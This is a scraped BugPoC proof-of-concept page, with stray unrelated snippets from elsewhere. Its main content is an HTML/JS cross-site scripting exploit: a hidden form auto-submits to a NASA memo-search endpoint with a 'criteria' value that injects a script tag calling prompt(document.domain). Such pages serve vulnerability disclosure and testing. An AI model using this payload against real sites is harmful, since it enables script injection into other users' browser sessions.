 bugpoc.com
Better Than Yesterday Feat. Mr. Room9, 배치기, Ktcob, Mc B...
parkminchan/PoC: PoC 관련 아카이브
View a PoC | BugPoC
View a PoC | BugPoC
BETA
BugPoC
Testers
Organizations
https://linktr.ee/poc
Read less
PoC Source:
1
2 <form name="form" action="https://nodis3.gsfc.nasa.gov/Memos/NASAMemos_search.cfm" method=post>
3 <input type="hidden" name="criteria" value="</font><script>prompt(document.domain);</script><font>">
4 </form>
5 <script>
6 function exploit(callback) {
7     document.form.submit();
8 }
9 </script>
10
The above HTML/JS code will be executed at the URI, "http://www.web.bugpoc.ninja/index.html" via a popup in your browser. If this PoC returns a value, it will
be printed below.
PoC Response: